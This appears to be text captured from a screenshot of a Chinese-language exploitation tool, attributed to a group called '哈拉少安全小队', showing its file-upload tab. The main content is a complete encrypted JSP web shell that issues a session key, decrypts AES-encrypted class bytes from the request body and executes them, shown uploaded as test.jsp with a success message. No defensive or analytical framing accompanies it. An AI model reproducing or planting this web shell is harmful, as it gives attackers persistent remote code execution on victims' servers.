 基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace(
"-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((sess
ion.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(req
uest.getReader().readLine()))).newInstance().equals(pageContext);%>
上传结果
上传完成!
确定
哈拉少安全小队